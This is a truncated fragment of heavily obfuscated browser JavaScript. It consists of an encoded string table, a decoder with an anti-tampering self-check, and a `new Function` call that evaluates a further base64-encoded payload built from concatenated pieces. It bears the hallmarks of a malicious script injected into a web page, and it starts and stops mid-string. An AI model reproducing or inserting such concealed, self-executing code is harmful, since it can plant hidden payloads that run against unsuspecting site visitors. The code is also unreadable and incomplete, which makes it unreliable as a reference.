BhvAEwrK','C0OYEgrzvtbUs1n0suTeqJroreeYtenKAuThyZbkEwTY','m09uuxnkmKvTvNPvBKTtDeLlrei0twPNnuXdy3LzwfuZ','BKXdzdrxr3bovJfgr1KWmuHkExDUzdjwnfPfntfxBu5o','BKTtDeLlrei0tMPzm0XdzhrjmezwsNLRCLndz3DLrgrO','q2D3zurvm1PdD25LvKjWzenJCeSWz29nsgC0tw1vC0OY','m015D25lruPXvMLJCeSWz29nsgCWtvDfC0OXC3PuELLU','uLDtmu5yyvvJBKXdzfHuEMrRvg5vm1PfEe9wEwnZsJfK','mujTvJngEeP5D25JrK52yLzJmgfREfHvsgTUtenKnfuY','D0P5D25zvZfYyuzKuu5hrw5mq2rytKzAALzuAhzLv3bl','BuP5A3jtq2D3zurKBfLtD25rvte2s1nJCeSWz29nsgCX','DeLlrei0tMPJmG','neXdzgfAv0zZsNLRCLndz3DLrgHRtLn3BLfyrLHlq2nW','wMHkExDUvJfcwe9hnxrIm2WYuNLJC0OZsKTLwej0t0C5','ALrvnuvLsgX4sNL3BLyXrJrzmdeZy205mvj5y3nkm05m','D25wEMr3wKzsB04YuKLnvMnUtenKwe5utMTurMrqwwXJ','A1nhAgfArxbVtunJC0OZvM5wBvjnwxK5ALnyrw5mq2ry','uLDzu2nZsJjAvgeZwLHvrNbQverODMnPy3nkmwrrt0DS','BMHRu2XoCLuXzfbJr1jly1nJC0OXzfbKvLjyvvvKCgiZ','sJfJmKWYuKTrmNrnvNPrDLPfovHkExDUy1Dgte0ZqxHJ','mvLUtenKB2jxouzwELeZwKv4mgnty3nkmwrrtLHWwfqX','zhPwmNHRvuHku1KWDeHkmta3wM5wDvKZuNbImJrNwhPc','v3LAqwvty3blmgDVtuHNEK1Qy3nkmgr6stnVBKTtDeLl','zurvEe9dD25Ar1PyuMLJCeSWz29nsgC0wKDfC0OXDdzA','uKXsBvjoyuvZBKXdzfHosfjQu0rODK5hAgfHu2nZsJfK','ueD3n2f5C3jlwhqWyuDSELD5zeDtm2r1vvzfBLHwC25J','sMXKsfz5yMLcEG','r3HyvwXKyvPyrw5mq2rht0C4CLyWowTzmuPltKnJC0OX','tNHkExDUyZnoBu5SzfnJr05juNLJC0OXzffAvwHXyLC5','rei0tKrAAuXdy21xAMX2sNLRCLndz3DLrezTtNL3BLCZ','Bgrtv0zArgnty3nkmMS0yJaXwe5xCdzwmuzWsNL3BLPw','rw5mq2qYutj0ALz6vxDJmNreyJa1we5fuLPLBtf2zvzJ','s0rcne0Ystnmq2rcvfHVCeP5Bgrlr1PIvKnND2vey3LA','u3rjs0rcne9evtvmq2n5y0rcnKP5A3jtq2D3zurAAvPt','EKLZsJjWwe1uvw5lu3rjs0rcne9hrMLmq2rUwNPoCeP5','tenKCvz6rtfkEwTYu0nND2vetxDzAxDUuJnnAMvPy3bl','ExDUwwPODLqXyZburMryvvrNBKXdzhbvmJLkvJfcvwjv','wNPkEwTYu0nND2veAgLnAxDUs0vkCvzPy3blu3nVu0nN','nfLPD25sEK1RtvnJCeSWz29nsgCZtM1jC0OWvMHswgnU','vKrkExDUvNPAA1PfCerHmezyvwPKA1rhrw5mq2rytMXA','BMrwtNzvvMmWvKHKBfLty3nkmwrqy1DADLuYovDwmdLW','z3DLrfjSwwL3BKTvwKryu2nWsZbNB01izZbABvvZsNPO','u0nND2veyZfpq3DUwvnAwe5ty3blmgDVtuHNne1xwxnk','v3H1zvnJCeSWz29nsgCWttjnC0OXAdfJBMTUs1n0suTe','rei0twPABuXdy3bHmgXQsNLRCLndz3DLreKWwxL3BLLP','DeLlrei0tMPzmeXdzeDkweyYsNLRCLndz3DLrgrPwLn3','q09hDfvwmuf3sNL3BMeWtNzmmwrqt1zomvj5y3nkmLze','s1n0suTeqJrnELzPtenKnvvhBdbkEwTYu0nND2vestfz','tenKwe5vwMTvrZfYwvzKuvjTuK5Ju2nZsJfKu1DTtLrr','sJjZngj6rLHumuiZuKDfBKXdzhnrmJLtvJfkugjUAgHk','tenKB1vewNPkEwTYu0nND2veyZbAAxDUy1DKzePty3bl','sJjfBvz6vw5lu3rjs0rcne4YuMPmq2r4wJeWBeP5A3jt','zdjABKjRvvDgr1KWnvHkExDUuM1KA1Pfy3DomK5owvnJ','sxnkm2XryvHrBKTtDeLlrei0tLDrD0XdzfzIq294sNLR','oxvlq2W3zg1gEuLgstLvu3HhufC1Bgr5qKvxEwHts0rc','AKXdzhHxrtLnsNLRCLndz3DLrfv5wLn3BMvvwxDkAwnW','CeSWz29nsgCWwLDvC0OYEgrzvtbUs1n0suTeqJroBuv3','y29nsgC0wKrjC0OXvNnlAKvUs1nRCMnhrNLJmLzkyM5r','vxLJC0OZsKTssezcyLC5meP5D25wELf2wKv0AvngsLHu','D25JvMHqvenJCa','zurjEfPtD25sEK1RtvnJCeSWz29nsgCWtNPRC0P6rK5J','A1CWz29nsgC0txPNC0OWy3PkrevUs1yWovndz3DLrfeY','vw5lu3rjs0rcne5eA3Lmq2q1vuDSmeP5A3jtq2D3zurw','mdvltLnJCeSWz29nsgD6txPbC0OWvMHswgnUs1n0suTe','qJrnAMXTtenKnLP5rtjkEwTYu0nND2vettfpu3DUwvnA','yLnoqLzty3blmgDVtuHNme1QqxnkmfzOuLHJBKTtDeLl','stbpq3DUv3LAqwvty3blmgDVtuHNnfLTwxnkm3bUsvrz','n2ztEgTxmgDVtuHNmK5hwxnkm2XryvHrBKTwmdLtq2D3','z3DLreL3twL3BLjxrKzKEwnWsZbNB01izZjnAKvZsJa1','CeSWz29nsgCYwLDnC0OXAdfJBMTUs1n0suTeqJrnBu5Q','A25lu3rjs0rcne56qM1mq2rvyJncyuP5A3jtq2D3zurj','tMPnC0OXng9tm0vUs1n0suTeqJrov015tenKAfzwChjk','v2XJBKXdzdnIvZGWvJfkyvKXuLHpq2nZsJfKuvPhuLnA','zeHnEvf4sNLRCLndz3DLrfzStvn3BLHPAeXJu2nWsZbN','vxnUtenKmvuYDgTwELzRwtfzngeYC25mq2rUuti5uwne','ExDUwLzoCLmXzfjHr1jjzfDvBKXdzfHvr2WXwwPkrfLP','ExDUyw1swfOYCZrIEKfUtenKAe1fouPrvZfYtunJC0OX','qxnkmxq2wLvRBKTtDeLlrei0tLrbneXdzdzAEuuYsNLR','mKvZsJfOmwnUA25lu3rjs0rcne5TrMTmq2r4v0u5tuP5','rei0tKDrneXdy29rBxbxsNLRCLndz3DLrgHRt1n3BLD5','y200z2n5DdbpmZbZwKz0suTeqJrnALf6tenKr0PyrJjk','ngqWwMPvm1y0wKzcseP5D25LA052uwXKufPhtKXtBtbU','wfvTmvjHr0vUtenKnLuYodvKvK52ww5kseP5D25AvZf2','BKTtDeLlrei0tKDfEeXdy29rBxbxsNLRCLndz3DLrgn6','wePeyJjsBffyuw5yu2GWsLCXyKOYEgXIBwqWyunKzeTt','tenJB1fTCfDkEwTYu0nND2vewxLoq3DUzw1JAe5Py3bl','EgrzvtbUs1yWovPUvNvzm1jWyJi0B2n5Edblwhr5wLHs','mxzJsePeyJfor1Lty3nkmwmWuKvKwe5RwMPvBvPesNL3','u0nND2verMLAAxDUs1D0sLL5y3blmgDVtuHNELPuvxnk','BKXdzhzKrxrOvJa5nfKWnuHkExDUyvv3D1DUrLrHm2nU','v1z4sNL3BLyWow9ArKyZuJjgCMnty3nkmNruyxPowfvf','wKrODLDPy3nkmLzzyLHoAgjxow9kExDUuvzoCMngyZfI','BMnxzgrku2nWsZbNB01izZnpr01ZsJfcr1fvA25lu3rj','u2nZsJnNngeWovHorxbQvwToCK55y3nkmezeyJfsnMjx','r1PIvxLND2verM1pq3DUwgLOtgnty3byu3DUwNLJCeXi','rNLjsfe3wM05EuTiutLnsgD3tZnroe1iz3Hnree3zenZ','D2vesxfIq1L3zurzCeTuB3DLrefWzti0owfSC25HvZvR','vZHUs1n0suTeqJror1L3tenKyvPxrNnkEwTYu0nND2ve','A3bLm1POy2LcuvbvB3nLAJfTvZfbB01izZfABvfZsNLS','BeDnq1LUs1n0sq','uwfyuw5lu3rjs0rcne5eBgXmq2rOsMXJmuP5A3jtq2D3','q2nWsZbNB01izZnorevZsJj4zfLvmg5lu3rjs0rcne5Q','tuHNEvLuqxnkmtrVuZnfBKTtDeLlrei0t0rkA0XdzgjL','uNLJC0OXzfnIvu5XyLC4nwnwy25mq2rytLHsA1zxmxjz','zuroA1L5D25IrJfOvfnJCeSWz29nsgCZtxPRC0P6rK5J','vLfwy25mq2rXuti5BvyXrM1nwez4sNL3BLz6wxzArK5k','CfHumuLlrei0tvDzmeXdzeLLAZeYsNLRCLndz3DLrfu1','u3DUu1HWnK1dy3blmgDVtuHNm1L6vxnkEMrpu2PvBKTt','u2nZsJfJmLPQrLHove5QvtjAreP5D25wEMrhwKv3ngf6','BKTtDeLlrei0twPkBuXdzgHkBgmXsNLRCLndz3DLrfu0','odmYmtm3qxD1DNrP','vNbJBvvZzgX0uKTeqJroAKu0tenKAfzwChjkEwXKs1nz','BLyXsNruv2XeyJjwmLLty3nkmKzPy1vOCwjxowHkExDU','mu9dD25tshbozgLJCeSWz29nsgD5ww1vC0OZBffHwffU','s0rcne1QqxPmq2r4v0u5tuP5A3jtq2D3zurvne1PD25A','z3PAv01ZsJfsDG','rMrrtdjotwnty3nkmKzot0zAqMjxDhHkExDUzwToDLvw','tNbAr1uWu0nJC0OXyZjtrePytMXWALvetMXkExDUyMXW','mKvTvNPvBKTtDeLlrei0txPnmeXdzeLLAZeYsNLRCLnd','sNL3BLfRnvnArLznttjotfz5y3nkmwrtuw1ot1eYoxPs','vu9hDfDwmuf6wKvWweP5D25Lwfy0wta5mu4YuK5zu2nZ','yuDstLPUvtjAv0vUtenKnLiWohzAru52tMLJC0OYwtrH','tK1KrefUtenKmq','tLjrmNr6zeCXCK5Py3nkmePmtdjstu1gsMPtmwnUtenK','BMmWEfnzmu14yuDsvLj5y3nkmJL0ytbowfqWnwPtvu52','AxDUytfSCvv5y3blmgDVtuHNEfPQqxnkm2XryvHrBKTt','CLnxtw5lvJbVyun4mgfhBhPmr1OXyM1omgfxoxvlq2W3','BtfisNL3BLfQAhjIBgmWzeDosveYDhrkExDUyM0XDMqX','rKzKEwnWsZbNBW','sNLRCLndz3DLrgD5wwL3BLjgnhLsAwnWsZbNB01izZbA','q3DUtJjOr2vty3blmgDVtuHNmK5xsxnkmMHrtM5nBKTt','Afjyy25lu3rjs0rcne5QsMTmq2rgwvvwm0P5A3jtq2D3','B01izZnoreLZsJa1qLDgvw5lu3rjs0rcne5ez3Lmq2rk','r0z0sNL3BLjftNzIBNb0yJjWrwnty3nkmwmXt1Howe5U','uM1wmfLUs1nRCKTfz29nsgD5wtjvC0OXqKDrvwTUs1n0','u2nWsZbNB01izZfprgnZsJe0B1mZrw5lu3rjs0rcne5u','vZHUs1n0suTeqJroreuYtenKvMjdB3HkEwTYu0nND2ve','AfLLr05ly1nJCW','oxDxAwnWsZbNB01izZrprfLZsJfwC0TQrw5lu3rjs0rc','r05lvtj0meP5D25zvgHYzwXKuKWYuK5nA01UtenKwe5e','u2nWsZbNB01izZnzvfLZsJbgEfz5z25lu3rjs0rcne9h','rei0tvDsAuXdzgLlr2mWsNLRCLndz3DLrfv6tKn3BK1T','sNLRCLndz3DLreL5tun3BMfSy3Hou2nWsZbNB01izZbn','A05OsNL3BLz6wKLHBgmZu21otvmYmg5mq2qYzeDSyvPg','zg5OwfviAgPvwe5SsNL3BLOXtNzovMrsy2Tgr1z5y3nk','stvoBK5isNL3BLjwtNzsvMmWvevkCLLty3nkmJa0ytjA','yM5RBKTtDeLlrei0tJjnmKXdzdbsrNrWsNLRCLndz3DL','nhLsAwnWsZbNB01izZjoALvZsNLAyu9xog5lu3rjs0rc','ChHnq2nZsJfKu1mXzhvprZL0zezJBKXdzhDrmJL3vJfg','sxzArLzysNL3BMjgtNzAmwrsvezOnfz5y3nkmwmZyuDs','muKZwKznngeZrLHvAMrQvuHfBKXdzhbvmNrAvJa5u1Pf','BgmXsNLRCLndz3DLrfuYtun3BLrxEhvLu2nWsZbNB01i','tenKnvjQqw1kEwTYu0nND2veutfAq3DUvfD4Dwvty3bl','u3DUtJa1s05ty3blmgDVtuHNELLuy3nkEKP3tuHVBKTt','whqYwvHjz1r6muTpm0PSzeHwEwjPqM1xmdHVtuHNne9e','sJnWsu5fsNjtm0vUtenKwe4ZqMTwBu5SvvzJm1Lty3nk','wNvoBxrisNL3BLz6vNvvrMmYwKDotfPQqw5mq2ryvuro','rwT4t0vkAvj5y3nkmfiWyw5swfvRsMPwBKvUtenKwfvT','vtj0m2f6AhzvBgrqzuDos09hDeLkExDUy0rODLyXyZnn','weTdy3blmgDVtuHNnfLQuxnkmezozwLRBKTtDeLlrei0','Bvjot0D0ELz6vNnArwr4sNL3BLyXrLbrBvj0yJbwwfvT','mgvty3nkm04WwMXsnLuYovHkExDUwvzWr1KWzeHwBvjo','mNqYytnfBKXdzfHomfPQu1voDMrgzfnHAMnUtenKDveY','vZfuyJfswfviA25mq2ryvdbZm1PRtNzmmwrsyLnJC0OZ','vJfjmeP5D25wmuzuwMXKufiZvNbsEwnZsJjorgiYowTr','sxPzmuL6tvu5mgnty3nkmwrtt1zKme9hDgTwmdLesNL3','vgrirw5mq2rytLC1mfz6ze9zmvjTuNLJC0OXyZnHr1jn','DeLlrei0tLDnD0XdzhHAmtbSsNLRCLndz3DLrfL3tLn3','qLvAvwnUtenKmG','txL3BMvwqNbKq2nWsZbNB01izZrzELvZsJj0wMfStw5l','vvvkA1iXtNjKvMrtuM1osvz5y3nkmMXzyvrOwfvQzgPt','zfbsmdvWvNLJC0OZrM9sBvjvu0HsALnhrw5mq2ryvuu1','BLHPAeXJu2nWsZbNB01izZjnvgnZsJj4zfLvmg5lu3rj','vtnsAgrhvw5pmZbZzeDOCgmXC25ssezxwKHoCeOXmdLk','q2D3zurvme15D25Iu05cvLnJCeSWz29nsgCXtNPfC0OY','u3DUvLD3Cu1ty3blmgDVtuHNne1ewxnkmKLVwNPrBKTt','mtvPELvgqxu','ExGWs1H0mLLyswDtAJfjteHvowuZmdDKvNrls0rcne1Q','ALzTtenKuvjRrKPkEwTYu0nND2vevM1nExDUsMXVnwj5','we5hA25mq2rytKzkALvRtNzImwrszw1VBKXdzfHumdvQ','nKTty3blmgDVtuHNmvPez3nkEMHpv0HVBKTtDeLlrei0','D25wELuZwKvKyvDfwLHvA3nUtenKq01UuMTuv2rlwtbO','ne1Tstfmq2n5y0rcnKP5A3jtq2D3zurJmK1PD25Iu05c','yLvoB1LysKrImLjSsJeWB2jgC25zmMHOy2ToDLPhvKjK','ALzQsJjIm1jisNL3BLfxmxjImwmYtJjovMjxDfrkExDU','yvC5DuTitxnKq3GXteHzC2r5EdrmsgTWztnkBgrivNLI','sJfZELr6ww5lu3rjs0rcne56yZbmq2q2wNLfmKP5A3jt','mgDVtuHNEK5erxnkmwGXy25RBKTtDeLlrei0txPkA0Xd','s1n0suTeqJroAK5StenKvMjdB3HkEwTYu0nND2vetM1n','ne1Qqtvmq2riy3LonKP5A3jtq2D3zurvEvPPD25xEvPb','we5vnwTwseu0zwXJmvf5y3nkmwmWtdjsu1eYCZbwELy0','zfbumez4vNLJC0OXyZjJr1jxt0D0DvyXqLnzmhrysNL3','v1KWBhrImePWu1HRBKXdzfHoBxbAvNPrDLKWohPtEwnZ','odm4nJi0AxzdrLPP','yvrfD0P5D25Lrtb6wKv4mLj5y3nkmMXuyJaXwfqZsMPs'];var _0x2487795u=_0x2487795d;(function(a,b){var q=_0x2487795d;while(!![]){try{var c=-parseInt(q(0x2d6))+parseInt(q(0x325))+-parseInt(q(0x31f))*-parseInt(q(0x257))+-parseInt(q(0x23b))+parseInt(q(0x1e8))+parseInt(q(0x356))*parseInt(q(0x22a))+parseInt(q(0x149))*-parseInt(q(0x358));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2487795c,0x75733));var _0x2487795e=window;function _0x2487795d(a,b){a=a-0x118;var c=_0x2487795c[a];if(_0x2487795d['VonIND']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2487795d['gBDynG']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2487795d['exEXki']={},_0x2487795d['VonIND']=!![];}var e=_0x2487795c[0x0],f=a+e,g=_0x2487795d['exEXki'][f];if(g===undefined){var h=function(i){this['HJOUhs']=i,this['lwuuhI']=[0x1,0x0,0x0],this['NCIMqa']=function(){return'newState';},this['QdnKSN']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ELNRoW']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['MIzcvK']=function(){var i=new RegExp(this['QdnKSN']+this['ELNRoW']),j=i['test'](this['NCIMqa']['toString']())?--this['lwuuhI'][0x1]:--this['lwuuhI'][0x0];return this['dzchZO'](j);},h['prototype']['dzchZO']=function(i){if(!Boolean(~i))return i;return this['ddSexp'](this['HJOUhs']);},h['prototype']['ddSexp']=function(j){for(var k=0x0,l=this['lwuuhI']['length'];k<l;k++){this['lwuuhI']['push'](Math['round'](Math['random']())),l=this['lwuuhI']['length'];}return j(this['lwuuhI'][0x0]);},new h(_0x2487795d)['MIzcvK'](),c=_0x2487795d['gBDynG'](c),_0x2487795d['exEXki'][f]=c;}else c=g;return c;}function _0x2487795f(c,d){var r=_0x2487795d,e={};e['TiKNo']='undefined',e['PRhRk']='function',e['qEmyg']='object',e[r(0x313)]=function(i,j,k){return i(j,k);},e['KcWCE']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=f['yWIHg'](g,this,function(){var s=_0x2487795d,n=typeof window!==f['TiKNo']?window:typeof process===s(0x147)&&typeof require===f['PRhRk']&&typeof global===f['qEmyg']?global:this,o=function(){var t=s,p=new n[(t(0x26e))](t(0x2a9));return!p['test'](l);};return o();});l();for(var m=0x2;f['KcWCE'](m,k['length']);m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x2487795f(_0x2487795e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDkyMDI0MzljPVsnV1BGY09Db'+'2J3U2tzJywnY21veldRbm9xVycsJ2w4a1'+_0x2487795u(0x312)+'nZm1vc1dQT1lBVycsJ2NtazdXUi9jSjhv'+_0x2487795u(0x318)+'zVGQ2tRJywnVzQvZEpjTHRXT0MnLCdkQ2'+_0x2487795u(0x273)+_0x2487795u(0x294)+'LCdXUDlveENrVldQMCcsJ1dPOFNrS3lxJ'+'ywnV09kY044b3dEU2srJywnVzZKZFBTa2'+'pjYW0nLCdXTzBiZng0UScsJ3JDb0hXUlJ'+_0x2487795u(0x300)+'JywnZlNva1c1M2RMV2EnLCdsOGtyVzZmQ'+'1c1eScsJ0Fta1dXN3hjR1NrUCcsJ3JDb2'+'tXN3YvY2EnLCduWTBMYW1vTScsJ2h0ZTd'+_0x2487795u(0x2ee)+'ZGRLQ2tYV1I3Y09xJywnVzQ3ZEtxS1FXN'+'mknLCdXN2hkR21rUldQTmRKVycsJ0FyVF'+_0x2487795u(0x28d)+'tVzZSY0dTa3YnLCdXT3oyV1IvY1BaMCcs'+_0x2487795u(0x132)+'EkzY0g4ayt4cScsJ21kaGNHOGtlRkcnLC'+'dXN1pjVlNvSmpiVycsJ1dPRmRLQ2tqV1B'+'4Y09xJywnQzhvT1c2enRmVycsJ1c0eGRQ'+'WjVsV091JywndUNrbVc2TmNNU2tuJywnZ'+'jhrbldSbGRHd20nLCd0Q2srVzZSY09Ta0'+'wnLCdXN05kSG1rQldRUmRJVycsJ1c3ejl'+'XNGxjTllXJywndThvMkNTb21DRycsJ1dS'+'N2NIOG9kV1F2Q0VLZScsJ2E4a2xGU2tsQ'+'WEnLCdsOG9tVzZyVFdSZScsJ1dRQmRRS3'+'FKaFcnLCdF'+('TkJkTmZ0Y0thJywnV1FlZmJTb1FXUnEnL'+'CdXNTlPVzdoY05xMCcsJ3RxSzFjOG9xJy'+'wnV1B0Y0d4VHBzcScsJ1dRMEtXTzRSamE'+'nLCdXT2xkVUkvZFVKMCcsJ1dSNXBXUlZj'+'SEp1Jywnd1dSZFJJdGNQVycsJ1dRSmNOO'+'G9NRjhraCcsJ3J1cGNNWUpjTmEnLCdlU2'+'9qVzROZEpxVycsJ2w4b2NXT1h6dmEnLCd'+_0x2487795u(0x338)+'LCdtbW9BVzROZEtjUycsJ3ByR25tbW9JJ'+'ywnV1JOZFI4a25XT3RjT3EnLCd3eHhjS1'+'hSY0dHJywnckp6QkZTbzQnLCdhOGtFV1J'+'4Y0xDb1QnLCdXNlpkUVpLY1c3dScsJ2hT'+'b0RXNkZkT1dpJywnd1g3ZE9IRmNOcScsJ'+'1dReVVvZ1NqJywnV1I0amhDb1JXT08nLC'+_0x2487795u(0x2f5)+'xJywnV1FWZEhyWmRMZDAnLCdXNjNjRzhv'+'R1dPblEnLCdFS0pjTnhwZFRXJywnbkcwW'+_0x2487795u(0x1ee)+_0x2487795u(0x2c3)+'zZFNxL2RNYmknLCdmOGtVVzc5RVc2Uycs'+_0x2487795u(0x18d)+'ScsJ1dPZGNSQ2tjQlNrVScsJ1dSRmRRZ0'+'ZkTXcwJywnd1NvdFc0RG5jRycsJ1dQUEh'+'zQ2syV1JPJywneXU3Y05oVmRNYScsJ1c1'+'M2RNSXU5VzZxJywnV09xRldPOHBlVycsJ'+'1c0dGNNOG85V09EOCcsJ0J4dGRUWTdjVV'+'cnLCdhOG95V09QcndHJywnZDAwL3I4azU'+'nLCdubW9jVzUzZEdaYScsJ204b0xXUTgy'+'c1cnLCd5WEJkTmE3Y05XJywnbzhvM1c1S'+'mRUcnEnLCdBSEs1aU1pJywnV1J6eFdReG'+_0x2487795u(0x1f4))+('R2VLalNveCcsJ0VhUEFXUmhjVEcnLCd4Q'+'2tSVzYvY1VDa24nLCdXUWRkSGEvZEl0Vy'+'csJ2Ztb1ZXUmFleGEnLCdXNGxkVUNrRmN'+'yZScsJ1dPcXBkOG9XV1BxJywnVzdIbFc3'+'N2NLc08nLCdXN1JkSlNrT2JKTycsJ1dRe'+_0x2487795u(0x155)+'c2dGROU2tMVzd4ZElxJywnV1JkZE5NUmR'+_0x2487795u(0x2aa)+'a2NwcVMnLCdBZnRkUFlWY1ZHJywnRTF4Y'+_0x2487795u(0x173)+_0x2487795u(0x22f)+'HJywnVzQzY0tTb0FXUmorJywnV09GZEtz'+'M2RUV1MnLCdXUmRkUGVaZE1MbScsJ1dPb'+'jJXUlJjSWR1JywnV09uV0ZTa29XUnknLC'+'dXNzdkVG1rWVdSdGRUcScsJ29TbzdXNDd'+'kT2Q4JywnQlNvVlc2TmNNMW0nLCdwOGto'+'V1JkZFNMNCcsJ3JaYmRXUXRjSGEnLCdXN'+_0x2487795u(0x18c)+_0x2487795u(0x199)+'3alEnLCdlOG9PVzY1dFdPQycsJ1dQL2RS'+'TGViY2EnLCd5U29CV1BwY1RKVycsJ1c0a'+'GRSU2traFhpJywnV1I4MGl4UzYnLCdXNF'+'JkTG1rbldSVmNNYScsJ2VDazVXT1JkUmg'+_0x2487795u(0x183)+'MCcsJ2JJQ0FXUXhjU0cnLCdXN2Z4Vzc3Y'+'1BhYScsJ1dSS2hndTRyJywnYjhvZW1taz'+'NuRycsJ3Jtb3pXUkpjR0lpJywnc2RtL2Q'+_0x2487795u(0x16a)+'a3V0cScsJ3Jtb0FXT0pjS0pPJywnV1BtR'+'mtDb3NXUnknLCdrbW9sY1NrMWthJywnRG'+'1vNkNDb3l5')+('VycsJ1c1QmRRU2tZV1JOZExhJywnVzZ6b'+'Vc1eGNNWnUnLCdkOG9hV1F6TXNxJywnV0'+'9sZE1ta1BXUi9jUVcnLCdXUWVnZThvcld'+'RRycsJ1c3cGRJSWVHVzRTJywnVzR0ZFA4'+'a2xXNEZkTnEnLCdzOG9Xd0NvbnlXJywnY'+'ThvWVc3OTdXTzQnLCdXUGVoYlNvOVdPdS'+'csJ1c3ZGRKOGthV1IzZFVHJywnd014Y1Z'+'yTmNLVycsJ2Y4a0tXUEJkS3d5JywnV1Jx'+'bmk4bytycScsJ0ZhWmRPWE5jTUcnLCdXU'+_0x2487795u(0x260)+'wnVzdKY1BDb0ZrYm0nLCdXNUxZVzU3Y0l'+'4TycsJ0UzZGNUSnhjTlcnLCdXUGkrb1Nv'+'cldPeScsJ2FDa09XNG5HVzd1JywnV08wR'+'WEzT3gnLCdXUjg5bzhvaVdRTycsJ1dQN2'+_0x2487795u(0x181)+'PL2NSQ29nejhrLycsJ1c2aGRLU2tpV1Js'+'ZE1XJywnV09GY0g4bzJxbWsvJywnb21vY'+_0x2487795u(0x198)+_0x2487795u(0x31c)+'sJ3RKYjNXT3RjTEcnLCdnTUdjeG1reScs'+_0x2487795u(0x2b3)+'ScsJ1dSbGRRYTdkS3FTJywnVzZCY0o4b3'+'BXUXpCJywnVzZmbFc2bGNRTWknLCdXT1Z'+_0x2487795u(0x188)+_0x2487795u(0x36e)+'W1veWJTb1VXNkMnLCdXUHhkSkpOZFFhJy'+'wnVzVSZEhHZXhXNm0nLCdxOG92V09sY1B'+_0x2487795u(0x336)+'M3VhJywnY3h5SUFta1MnLCdiQ293VzRiN'+_0x2487795u(0x345)+'dQZGNOYScs')+('J1dScGRPZUpkUXg4JywneGgzY1MxSmRRY'+'ScsJ2xDa3JXUFZjRzhvTScsJ21Tb3NXUW'+'p6eFcnLCd6OG9sVzdQQWRhJywnV1BXcGh'+'NZTcnLCdrbW9aV1JTWXNxJywnZzhvZVdQ'+'S0Z5cScsJ3A4b21XNkxlV1A0JywnaENvY'+'mRDazZjRycsJ1c1dGRIU2t2V1FoZFZxJy'+'wnQlNvR0I4b294VycsJ2NKSmNHU2s0elc'+'nLCdkOGt2QThrYUJxJywnV1JhaGVtbzhx'+'RycsJ3BDa0JXNG1kbUcnLCdtMTQxckNrV'+'icsJ1c2bGRTU2tuV094Y01HJywnVzcvZE'+'tITFRXUTAnLCdhVzQyaENvQScsJ25Db3h'+'XUDk2dHEnLCdqbWsxV1J4ZFNNVycsJ1dR'+_0x2487795u(0x1f3)+'2t2bWsvREcnLCdXN3RkTDhrY1dRZGNJYS'+'csJ2UyOFpFQ2t5Jywnd2ZKY0dJeGNJYSc'+'sJ1dPL2RQeC9kSUtPJywnV1J0ZFBTazlX'+'UlpjTlcnLCd0U29yVzRYbGFHJywnbGJsY'+_0x2487795u(0x337)+'c3VmRHYScsJ2JDa3JXNWpBVzdlJywnVzV'+_0x2487795u(0x23a)+'J1c2WmRWWWJuV1FHJywnZEpKY044azlBY'+'ScsJ2Y4a3J1bWt6QkcnLCdXUUZjTVNrZX'+_0x2487795u(0x319)+'pZkdkJywnaW1valc3SmRQSDgnLCdXN2xj'+'UVNvcWtaQycsJ244b0VXNlpkR1lHJywnV'+_0x2487795u(0x210)+'1nMCcsJ1c0ZGNSOG9zYUpHJywnV09pY2x'+'TbzhXUUsnLCdDQ295VzZyMmNxJywnVzU3'+'Y1Ftb0pXUGo4JywnaWNoY1M4azlCRycsJ'+_0x2487795u(0x24f)+'NKRycsJ2pt')+('b3FvQ2tVZUcnLCdwOG84VzZMYVdRdScsJ'+_0x2487795u(0x269)+'csJ1c0ZitXNWxjTktLJywncFNvNVc1OS9'+'XT2UnLCdXN1pkSVNrM0FDa0FiQ29UV09t'+'JywnV1AzY0t3NUVGVycsJ2k4a05DQ2sxR'+'GEnLCdGQ29EVzRyMGVXJywnV1JKZEtNUm'+'RJM1cnLCdiQ2tyVzR2R1c1QycsJ3dTb3V'+'XUTdjSUlhJywndkNvTkNTb3RDRycsJ1c3'+'em1XN3RjSnEwJywnV1BOZEl1MEJqYScsJ'+'2pyL2NRbWtFQnEnLCdXNmxjSlNvaGJHTy'+'csJ29Db2FubWtjbWEnLCdlOGtTV1JsY1I'+'4b2snLCdXNjNjSkNvR1dPVycsJ1dPbUdw'+'S0tkJywncnF6TnQ4bzUnLCdXT1N6V1IwV'+'2xhJywnV1BGZFRoUmRJMWknLCdqQ290V1'+_0x2487795u(0x20b)+'uOGtPYVcnLCdXUE5kVmc0bG1hJywnV08z'+'Y0lTb0d1OGtSJywnRldIbXltb1onLCdrb'+_0x2487795u(0x2f8)+'csJ244a1FXUmxkSzBlJywnVzVWZElyV1J'+_0x2487795u(0x22d)+'TWVuY3dHJywnd2FqWldRdGNNRycsJ1c3S'+'mRLU2syV1JSZElHJywnVzQ3Y05tb3Nvcn'+'UnLCdxMEpjVjNoZEdxJywnRFlKZFVzcGN'+'WRycsJ2FDb0NXUVhVdXEnLCd4c3pZd21v'+'YicsJ1dPM2NMbWs5czhrQScsJ1dPN2NQd'+'kxkQUcnLCdpcjQ2bENvZicsJ1c0UmNKOG'+'9DV1FyZScsJ1dSQ0dpOG9CQ0cnLCd0U29'+'xVzRqWWhhJywnVzYzZEo4azlXT3RjU1cn'+'LCdXT3BjSW1rWERDa0UnLCdBbW9zdW1ve'+'HdXJywnV083ZFNMN2RRaGknLCdXNWxkUE'+'NrVVdQQmRT')+('cScsJ2k4a21XN3p4VzVDJywnRk5aZE5Kb'